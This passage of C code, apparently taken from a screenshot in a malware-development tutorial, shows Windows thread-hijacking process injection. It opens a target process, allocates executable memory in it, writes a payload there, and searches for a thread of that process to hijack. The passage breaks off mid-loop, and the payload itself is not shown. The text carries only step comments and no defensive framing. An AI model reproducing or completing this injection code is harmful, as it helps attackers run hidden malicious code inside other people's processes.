 97 if (ph == NULL) {
98 printf("OpenProcess failed! exiting...\n");
99 return -2;
100 }
101
102 // allocate memory buffer in the target remote process
103 rb = VirtualAllocEx(ph, NULL, my_payload_len, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
104
105 // write payload to memory buffer
106 WriteProcessMemory(ph, rb, my_payload, my_payload_len, NULL);
107
108 // find thread ID for hijacking
109 hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPTHREAD, NULL);
110 if (Thread32First(hSnapshot, &te)) {
111 do {
112 if (pid == te.th32OwnerProcessID) {
113 ht = OpenThread(THREAD_ALL_ACCESS, FALSE, te.th32ThreadID);
114 break;